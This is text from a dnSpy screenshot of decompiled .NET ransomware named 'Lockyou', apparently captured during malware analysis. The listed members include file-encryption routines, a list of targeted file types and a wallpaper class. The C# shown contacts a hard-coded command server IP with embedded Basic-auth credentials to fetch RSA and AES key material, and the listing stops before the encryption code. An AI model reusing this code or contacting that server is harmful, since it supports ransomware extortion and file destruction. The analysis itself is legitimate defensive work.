 dnSpy v6.1.8 (64-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
Lockyou (1.0.0.0)
Lockyou.exe
PE
类型引用
引用
资源
{ } -
{ } Lockyou
{ } Lockyou.LockyCore
AESCrypto @02000004
基类和接口
派生类型
AESCrypto() : void @06
DecryptRSA(string, strin
EncryptFile(string, string
EncryptFileStart(string)
GetHttpContent(string)
AES_KEY : byte[] @0400
AES_KEY_ENC : string @
BACKEND_URL : string
DESKTOP_PATH : string
FILE_TYPES : string[] @0
PRIVATE_KEY : string @
AliveScan @02000005
Wallpaper @02000006
{ } Lockyou.Properties
mscorlib (4.0.0.0)
System.Drawing (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
AESCrypto
1 using System;
2 using System.IO;
3 using System.Net;
4 using System.Security.Cryptography;
5 using System.Text;
6
7 namespace Lockyou.LockyCore
8 {
9 // Token: 0x02000004 RID: 4
10 public class AESCrypto
11 {
12 // Token: 0x0600000C RID: 12 RVA: 0x00002280 File Offset: 0x00000480
13 public AESCrypto()
14 {
15 this.BACKEND_URL = "http://39.101.170.47/";
16 this.PRIVATE_KEY = this.GetHttpContent(this.BACKEND_URL + "privateKey");
17 this.AES_KEY_ENC = this.GetHttpContent(this.BACKEND_URL + "encryptedAesKey");
18 this.AES_KEY = this.DecryptRSA(this.AES_KEY_ENC, this.PRIVATE_KEY);
19 }
20
21 // Token: 0x0600000D RID: 13 RVA: 0x000023E4 File Offset: 0x000005E4
22 private string GetHttpContent(string url)
23 {
24 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(url);
25 httpWebRequest.Method = "GET";
26 httpWebRequest.ContentType = "application/x-www-form-urlencoded";
27 string str = Convert.ToBase64String(Encoding.ASCII.GetBytes("C2bAseUs2r:C@PsasR2"));
28 httpWebRequest.Headers[HttpRequestHeader.Authorization] = "Basic " + str;
29 HttpWebResponse httpWebResponse = (HttpWebResponse)httpWebRequest.GetResponse();
30 string result;
31 using (StreamReader streamReader = new StreamReader(httpWebResponse.GetResponseStream()))
32 {
33 result = streamReader.ReadToEnd();
34 }
35 return result;
36 }
37
38 // Token: 0x0600000E RID: 14 RVA: 0x00002484 File Offset: 0x00000684
39 private byte[] DecryptRSA(string encryptedData, string privateKey)
40 {
41 byte[] result;
42 using (RSACryptoServiceProvider rsacryptoServiceProvider = new RSACryptoServiceProvider())
43 {
44 rsacryptoServiceProvider.FromXmlString(privateKey);
45 byte[] rgb = Convert.FromBase64String(encryptedData);
46 result = rsacryptoServiceProvider.Decrypt(rgb, false);
47 }
48 return result;
49 }
50
51 // Token: 0x0600000F RID: 15 RVA: 0x000024D0 File Offset: 0x000006D0
52 public int EncryptFileStart(string insureKey)
53 {
100 %